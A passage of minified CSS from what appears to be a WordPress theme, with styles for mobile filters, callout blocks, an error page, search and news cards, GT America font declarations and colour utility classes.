label{align-items:center;display:flex;font-size:1.2rem;margin-bottom:1rem}.titles-list .author-list{font-size:1.4rem}.mobile-filters{background-color:#fff;border:1px solid #fff;bottom:0;display:block;left:0;position:fixed;width:100%;z-index:9999999999}@media screen and (min-width:768px){.mobile-filters{display:none}}.mobile-filters img.filter-icon{height:20px;margin-right:1.5rem;width:20px}.mobile-filters .title-area{align-items:center;background-color:#000;color:#fff;cursor:pointer;display:flex;height:5rem;justify-content:center}.mobile-filters h4{align-items:center;display:flex;font-size:1.8rem!important;justify-content:space-between;margin-bottom:1rem!important;margin-top:0!important;padding:0!important}.mobile-filters h4:after{background-image:url(/wp-content/themes/the-theme/resources/images/chevron-down.png);background-repeat:no-repeat;content:"";height:14px;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;width:24px}.mobile-filters h4.opened:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mobile-filters form{max-height:85vh;overflow:scroll;padding:1rem}.mobile-filters form input{position:relative!important}.mobile-filters form ul{padding:0}.mobile-filters form ul li ul{display:none}.mobile-filters form .sf-field-search label{width:100%}.mobile-filters form input[type=text]{background-color:#fff!important;border:1px solid #000!important;border-radius:0!important;margin-bottom:1rem;padding:1rem!important;width:100%!important}.mobile-filters form .filter-buttons{grid-gap:2rem;-ms-grid-columns:(12rem)[2];display:none;grid-template-columns:repeat(2,12rem)}.mobile-filters form .filter-button-area{border-bottom:1px solid #fff;margin-bottom:2rem}.mobile-filters form .filter-button-area span{display:flex;font-size:1.8rem;justify-content:space-between;margin-bottom:1rem}.mobile-filters form .filter-button-area label{align-items:center;display:flex;font-size:1.2rem;margin-bottom:1rem}.mobile-filters form .filter-button-area label input[type=radio]{height:2.5rem;margin-right:1rem;width:2.5rem}.mobile-filters .sf-field-taxonomy-audience ul,.mobile-filters .sf-field-taxonomy-key-stage ul,.mobile-filters .sf-field-taxonomy-type-of-resource ul{display:none}.callout.has-background.has-black-background-color{--background-color:#000;background-color:#000}.callout.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.callout.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.callout.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.callout.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.callout.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.callout.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.callout.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.callout.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.callout.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.callout.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.callout.has-background.has-forest-background-color,.callout.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.callout.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.callout.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.callout.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.callout.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.callout.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.callout.has-background.has-orange-background-color{--hover-color:#000}.callout.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.callout.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.callout.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.callout.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.callout.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.callout.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.callout.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.callout.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.callout.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.callout.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.callout.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.callout.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.callout.has-text-color.has-forest-color,.callout.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.callout.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.callout.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.callout.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.callout.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.callout.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.callout.is-style-imprint,.callout.is-style-thin-arrow-down{position:relative}.callout.is-style-imprint:after,.callout.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.callout.is-style-imprint:after,.callout.is-style-thin-arrow-down:after{margin-top:12rem}}.callout.is-style-cut-off-arrow-down{position:relative}.callout.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.callout:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.callout:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.callout.has-background,.callout.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.callout.has-background,.callout.has-gradient-color{padding:12rem 0}}.callout.remove-top-space{margin-top:0!important;padding-top:0}.callout.remove-bottom-space{margin-bottom:0!important;padding-bottom:0}.callout__container{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.callout__container{padding:0 3rem}}.alignwide .callout__container,.callout__container.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .callout__container,.callout__container.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .callout__container,.callout__container.alignwide{padding:0 3rem}}.alignfull .callout__container,.callout__container.alignfull{max-width:none}.callout__inner{background-color:#000;color:#fff;padding:25px 25px 40px;position:relative}.callout__inner:after,.callout__inner:before{background-color:#f5f5f5;bottom:0;content:"";height:15px;position:absolute;width:50%}.callout__inner:before{border-top-right-radius:15px;left:0}.callout__inner:after{border-top-left-radius:15px;right:0}.callout__inner.white{background-color:#fff;color:#000}.callout__inner.mint{background-color:#c8d72d;color:#000}.callout__text{font-size:1pc;margin:0 0 20px}.callout__link{background:#fff;border:1px solid #000;border-radius:50px;color:#000;display:block;font-size:14px;margin:0 0 20px;min-width:130px;padding:8px 20px;text-align:center}.callout__link:last-child{margin-bottom:0}@media screen and (min-width:768px){.callout__inner{align-items:center;display:flex;gap:20px;padding:25px 25px 25px 40px}.callout__inner:after,.callout__inner:before{height:50%;left:0;width:15px}.callout__inner:before{border-bottom-right-radius:15px;border-top-right-radius:0;top:0}.callout__inner:after{border-top-left-radius:0;border-top-right-radius:15px}.callout__text{flex-grow:1;margin:0}.callout__link-wrap{display:flex;flex-direction:row;gap:25px;margin-left:auto}.callout__link{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin:0}}.error-page{position:relative}.error-page__background{height:calc(100vh - 84px);width:100%}.error-page__background-image{height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0}.error-page__wrapper{bottom:0;height:100%;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;left:0;margin:auto;max-width:844px;padding:0 20px;position:absolute;right:0;text-align:center;top:0;width:100%}.error-page__subtitle,.error-page__title{color:#eee;margin:0!important;padding:0 0 2pc}.error-page__title{font-size:18px!important;line-height:23px!important}.error-page__subtitle{font-size:40px!important;line-height:50px!important}.error-page__button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;display:block;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin-left:auto;margin-right:auto;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.error-page__button svg{fill:var(--button-color)}.error-page__button:active,.error-page__button:focus,.error-page__button:hover{background:var(--button-hover);border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.error-page__button:active svg,.error-page__button:focus svg,.error-page__button:hover svg{fill:var(--button-hover-color)}.archive.has-background.has-black-background-color{--background-color:#000;background-color:#000}.archive.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.archive.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.archive.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.archive.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.archive.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.archive.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.archive.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.archive.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.archive.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.archive.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.archive.has-background.has-forest-background-color,.archive.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.archive.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.archive.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.archive.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.archive.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.archive.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.archive.has-background.has-orange-background-color{--hover-color:#000}.archive.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.archive__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.archive__inner{padding:0 3rem}}.alignwide .archive__inner,.archive__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .archive__inner,.archive__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .archive__inner,.archive__inner.alignwide{padding:0 3rem}}.alignfull .archive__inner,.archive__inner.alignfull{max-width:none}.archive__article{max-width:72rem;padding:4.5rem 0}.archive__article>:first-child{margin-top:0!important}.archive__article>:last-child{margin-bottom:0!important}.search-result-card{align-items:center}.search-result-card__image-wrap{background:hsla(0,0%,96%,.1)}.search-result-card:hover{cursor:pointer}.search-result-card:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.search-result-card:hover .news-and-media-card__headline,.search-result-card:hover .news-and-media-featured-card__headline{text-decoration:underline}.search-result-card__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.search-result-card__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.search-result-card__post-date,.search-result-card__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.search-result-card__read-time svg{margin:0 .75rem 0 -5px}.search-result-card__headline{margin:0}.search-result-card__image-wrap{background:#fff;margin-bottom:1.5rem;overflow:hidden;padding-top:75%;position:relative}.search-result-card__image-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.search-result-card__image{-o-object-fit:cover;object-fit:cover;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-result-card__article{max-width:72rem}.search-result-card__article>:first-child{margin-top:0!important}.search-result-card__article>:last-child{margin-bottom:0!important}.search-result-card__post-type{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:1.6rem!important;font-weight:700!important;text-transform:uppercase}.search-result-card--imprint .search-result-card__image{-o-object-fit:contain;object-fit:contain;padding:3rem}.search-section--has-white-arrow-down{margin:3rem 0 0;padding-bottom:0;position:relative}@media screen and (min-width:992px){.search-section--has-white-arrow-down{margin:12rem 0 6rem}}.search-section--has-white-arrow-down:after{background-image:url("[data-uri]");background-position:bottom;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:60px;left:0;margin-top:3rem;right:0;width:100%}@media screen and (min-width:992px){.search-section--has-white-arrow-down:after{margin-top:6rem}}.search-section__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.search-section__inner{padding:0 3rem}}@media screen and (min-width:992px){.search-section__inner{padding:0 9rem}}@media screen and (min-width:1400px){.search-section__inner{padding:0 3rem}}.search-section__article{margin-bottom:3rem}.search-section__filters{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;flex-wrap:wrap;margin-bottom:4.5rem;max-width:none;padding:0;row-gap:1.5rem}.search-section__filters__item{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;text-transform:capitalize;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-section__filters__item svg{fill:var(--button-color)}.search-section__filters__item:active,.search-section__filters__item:focus,.search-section__filters__item:hover{background:var(--button-color);border:1px solid var(--button);color:var(--button)}.search-section__filters__item:active svg,.search-section__filters__item:focus svg,.search-section__filters__item:hover svg{fill:var(--button)}.search-section__filters__item--active{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button-color);border:1px solid var(--button);border-radius:40px;color:var(--button);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-section__filters__item--active svg{fill:var(--button)}.search-section__filters__item--active:active,.search-section__filters__item--active:focus,.search-section__filters__item--active:hover{background:var(--button);border:1px solid var(--button-color);color:var(--button-color)}.search-section__filters__item--active:active svg,.search-section__filters__item--active:focus svg,.search-section__filters__item--active:hover svg{fill:var(--button-color)}.search-section__filters__item span{margin-left:.75rem}.search-section__filters__item:last-of-type{order:-1}.search-section__results{color:#000;font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44;margin:0}.search-section__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));margin-bottom:4.5rem;row-gap:3rem}@media screen and (min-width:992px){.search-section__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.search-section__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.search-section__grid{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr));margin-bottom:6rem}}.search-section__button-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:4.5rem}@media screen and (min-width:992px){.search-section__button-wrap{margin-bottom:6rem}}.search-section__new-search-button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button-color);border:1px solid var(--button);border-radius:40px;color:var(--button);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.search-section__new-search-button svg{fill:var(--button)}.search-section__new-search-button:active,.search-section__new-search-button:focus,.search-section__new-search-button:hover{background:var(--button);border:1px solid var(--button-color);color:var(--button-color)}.search-section__new-search-button:active svg,.search-section__new-search-button:focus svg,.search-section__new-search-button:hover svg{fill:var(--button-color)}.search-section__button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin-top:4.5rem;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:992px){.search-section__button{margin-top:6rem}}.search-section__button svg{fill:var(--button-color)}.search-section__button:active,.search-section__button:focus,.search-section__button:hover{background:var(--button-color);border:1px solid var(--button);color:var(--button)}.search-section__button:active svg,.search-section__button:focus svg,.search-section__button:hover svg{fill:var(--button)}.search-section__insert{pointer-events:none;position:absolute}.search-section .load-more-button-width-display-number{margin-top:0}.news-and-media-card{text-decoration:none!important;transition:all .6s cubic-bezier(.215,.61,.355,1)}.news-and-media-card__image-wrap{background:hsla(0,0%,96%,.1)}.news-and-media-card:hover{cursor:pointer}.news-and-media-card:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.news-and-media-card:hover .news-and-media-card__headline,.news-and-media-card:hover .news-and-media-featured-card__headline{text-decoration:underline}.news-and-media-card--dynamic{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.news-and-media-card--dynamic:hover{-webkit-transform:inherit;transform:inherit}.news-and-media-card--animate{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.news-and-media-card--animate:hover{-webkit-transform:inherit;transform:inherit}.news-and-media-card__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.news-and-media-card__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.news-and-media-card__post-date,.news-and-media-card__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.news-and-media-card__read-time svg{margin:0 .75rem 0 -5px}.news-and-media-card__headline{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin:0}.news-and-media-card__image-wrap{margin-bottom:1.5rem;overflow:hidden;padding-top:75%;position:relative}.news-and-media-card__image-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.news-and-media-card__image{-o-object-fit:cover;object-fit:cover;transition:all .3s cubic-bezier(.215,.61,.355,1)}.news-and-media-card__article>:first-child{margin-top:0!important}.news-and-media-card__article>:last-child{margin-bottom:0!important}.news-and-media-card--podcasts .news-and-media-card__meta{display:none}@font-face{font-display:swap;font-family:GT America Rg;font-style:normal;font-weight:700;src:url(/fonts/GTAmerica-Bd.woff2?541842eff4ceddf96cc662f656f6de83) format("woff2"),url(/fonts/GTAmerica-Bd.woff?a1487a962033d05023746908b506f58f) format("woff")}@font-face{font-display:swap;font-family:GT America Rg;font-style:italic;font-weight:700;src:url(/fonts/GTAmerica-BdIt.woff2?e79466729ff04bc1c4374e562140e5ac) format("woff2"),url(/fonts/GTAmerica-BdIt.woff?a0a46a797911ba224ff7b30df3b1e148) format("woff")}@font-face{font-display:swap;font-family:GT America Rg;font-style:normal;font-weight:400;src:url(/fonts/GTAmerica-Rg.woff2?908755148f964d4761c790150220f556) format("woff2"),url(/fonts/GTAmerica-Rg.woff?bcc5db22c1bcb8e836c8e0c43b9e0b67) format("woff")}@font-face{font-display:swap;font-family:GT America Rg;font-style:italic;font-weight:400;src:url(/fonts/GTAmerica-RgIt.woff2?1d2fc17cea9ecf372f68b7ca8c89c336) format("woff2"),url(/fonts/GTAmerica-RgIt.woff?e673c006ed09ce472952e82e9fd4e19a) format("woff")}@font-face{font-display:swap;font-family:GT America Lt;font-style:normal;font-weight:300;src:url(/fonts/GTAmerica-Lt.woff2?e06c404bc27a45e610cb40f857cc9682) format("woff2"),url(/fonts/GTAmerica-Lt.woff?4e9cb069012d029186a7a0438d73e760) format("woff")}@font-face{font-display:swap;font-family:GT America Exp Rg;font-style:normal;font-weight:700;src:url(/fonts/GTAmerica-ExpBd.woff2?1845b800b72a2844e847c26bb7b7beee) format("woff2"),url(/fonts/GTAmerica-ExpBd.woff?fab9a93d846a3bb02e5edcc814a78360) format("woff")}@font-face{font-display:swap;font-family:GT America Lt;font-style:italic;font-weight:300;src:url(/fonts/GTAmerica-LtIt.woff2?a1b67fda3c5b789cc6193984cd0ff7a0) format("woff2"),url(/fonts/GTAmerica-LtIt.woff?6941679fbe8bbe6920c0060bc41e75b9) format("woff")}.font--black{color:#000}.font--white{color:#fff}.font--orange{color:#ff5a46}.font--oat{color:#fff}.font--oat-30{color:#eee}.font--oat-10{color:#f5f5f5}.font--aubergine{color:#000}.font--mint{color:#c8d72d}.font--teal{color:#0096a0}.font--yellow{color:#faeb78}.font--green{color:#c8d72d}.font--forest,.font--ink{color:#00414b}.font--apple{color:#c8d72d}.font--mushroom{color:#000}.font--burgundy{color:rgba(0,0,0,.659)}.font--blue{color:#0fc3dc}.font--violet{color:#e6beff}.icon.icon--xs{height:.75rem;width:.75rem}.icon.icon--s{height:1.5rem;width:1.5rem}.icon.icon--m{height:2.25rem;width:2.25rem}.icon.icon--l{height:3rem;width:3rem}.icon.icon--xl{height:4.5rem;width:4.5rem}.icon.icon--black{fill:#000}.icon.icon--white{fill:#fff}.icon.icon--orange{fill:#ff5a46}.icon.icon--oat{fill:#fff}.icon.icon--oat-30{fill:#eee}.icon.icon--oat-10{fill:#f5f5f5}.icon.icon--aubergine{fill:#000}.icon.icon--mint{fill:#c8d72d}.icon.icon--teal{fill:#0096a0}.icon.icon--yellow{fill:#faeb78}.icon.icon--green{fill:#c8d72d}.icon.icon--forest,.icon.icon--ink{fill:#00414b}.icon.icon--apple{fill:#c8d72d}.icon.icon--mushroom{fill:#000}.icon.icon--burgundy{fill:rgba(0,0,0,.659)}.icon.icon--blue{fill:#0fc3dc}.icon.icon--violet{fill:#e6beff}.news-and-media-featured-card{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];align-items:center;background:#fff;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));overflow:hidden;position:relative;row-gap:3rem;text-decoration:none!important}@media screen and (min-width:992px){.news-and-media-featured-card{row-gap:4.5rem}}@media screen and (min-width:768px){.news-and-media-featured-card{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}.news-and-media-featured-card__image-wrap{background:hsla(0,0%,96%,.1);margin-bottom:1.5rem;overflow:hidden}.news-and-media-featured-card:hover{cursor:pointer}.news-and-media-featured-card:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.news-and-media-featured-card:hover .news-and-media-card__headline,.news-and-media-featured-card:hover .news-and-media-featured-card__headline{text-decoration:underline}.news-and-media-featured-card__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.news-and-media-featured-card__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.news-and-media-featured-card__post-date,.news-and-media-featured-card__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.news-and-media-featured-card__read-time svg{margin:0 .75rem 0 -5px}@media screen and (min-width:992px){.news-and-media-featured-card{background:none}.news-and-media-featured-card:after{background-image:url("[data-uri]");background-position:50%;background-size:cover;bottom:0;content:"";display:block;height:100%;left:0;left:auto;position:absolute;right:0;top:0;width:100%;width:60%}}@media screen and (min-width:768px){.news-and-media-featured-card{-ms-grid-column-span:2;-ms-grid-column:1;grid-column:1/3}}@media screen and (min-width:992px){.news-and-media-featured-card{-ms-grid-column-span:4;border-radius:20px 5pc 5pc 20px;-ms-grid-column:1;grid-column:1/5}}.news-and-media-featured-card__article{color:#000;padding:0 3rem 3rem;position:relative;z-index:1}.news-and-media-featured-card__article>:first-child{margin-top:0!important}.news-and-media-featured-card__article>:last-child{margin-bottom:0!important}@media screen and (min-width:768px){.news-and-media-featured-card__article{padding:3rem 3rem 3rem 0}}@media screen and (min-width:992px){.news-and-media-featured-card__article{margin-right:4.5rem}}.news-and-media-featured-card__excerpt{font-size:1.6rem!important;opacity:.7}.news-and-media-featured-card__read-more{display:block;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:1.6rem!important;font-weight:700!important;margin-top:3rem;text-decoration:underline}.news-and-media-featured-card__read-more:hover{color:#ff5a46}.news-and-media-featured-card__image-wrap{height:100%;padding-top:75%;position:relative}.news-and-media-featured-card__image-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.news-and-media-featured-card__image{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .3s cubic-bezier(.215,.61,.355,1)}.news-and-media-featured-card--podcasts .news-and-media-featured-card__meta{display:none}.news-and-media.has-background.has-black-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.news-and-media.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.news-and-media.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.news-and-media.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.news-and-media.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.news-and-media.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.news-and-media.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.news-and-media.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-forest-background-color,.news-and-media.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.news-and-media.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.news-and-media.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.news-and-media.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.news-and-media.has-background.has-orange-background-color{--hover-color:#000}.news-and-media.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.news-and-media.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-and-media.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.news-and-media.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-and-media.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.news-and-media.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.news-and-media.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.news-and-media.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.news-and-media.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-forest-color,.news-and-media.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.news-and-media.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.news-and-media.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.news-and-media.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.news-and-media.is-style-imprint,.news-and-media.is-style-thin-arrow-down{position:relative}.news-and-media.is-style-imprint:after,.news-and-media.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;